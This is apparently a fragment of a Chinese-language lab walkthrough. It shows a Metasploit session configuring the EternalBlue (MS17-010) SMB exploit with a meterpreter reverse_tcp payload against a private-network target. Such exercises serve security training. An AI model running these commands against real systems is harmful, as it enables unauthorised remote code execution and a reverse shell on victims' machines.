 回收站
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
show options：发现只有RHOSTS参数是必须的
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Wind
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.132.134
rhosts => 192.168.132.134
msf6 exploit(windows/smb/ms17_010_eternalblue) >